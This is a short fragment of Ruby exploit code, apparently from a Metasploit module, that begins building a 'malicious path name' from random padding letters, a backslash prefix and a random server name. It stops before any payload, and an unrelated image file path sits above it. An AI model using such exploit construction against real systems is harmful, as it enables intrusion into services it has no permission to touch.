 #
# Build the malicious path name
#
padder = [*("A".."Z")]
pad = "A"
while(pad.length < 7)
c = padder[rand(padder.length)]
next if pad.index(c)
pad += c
end
prefix = "\\"
path = ""
server = Rex::Text.rand_text_alpha(rand(8)+1).upcase